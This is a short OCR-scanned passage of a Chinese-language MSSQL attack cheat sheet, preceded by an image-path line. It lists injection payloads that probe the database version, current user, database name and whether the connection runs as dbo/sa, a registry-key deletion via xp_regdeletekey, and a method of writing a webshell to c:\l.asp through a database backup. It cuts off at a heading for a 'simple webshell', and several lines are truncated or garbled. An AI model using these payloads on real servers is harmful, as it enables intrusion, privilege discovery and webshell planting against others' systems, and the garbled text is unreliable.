
xp_regdeletekey
’HKEY_LOCAL_MACHINE’,’SOFTWARE\Microsoft\Windows\CurrentVersi
’ 删除键,包括该键下所有值
14.mssql的backup创建webshell
use model
create table cmd(str image);
insert into cmd(str) values (’’);
backup database model to disk=’c:\l.asp’;
15.mssql内置函数
;and (select @@version)>0 获得Windows的版本号
;and user_name()=’dbo’ 判断当前系统的连接用户是不是sa
;and (select user_name())>0 爆当前系统的连接用户
;and (select db_name())>0 得到当前连接的数据库
16.简洁的webshell
use model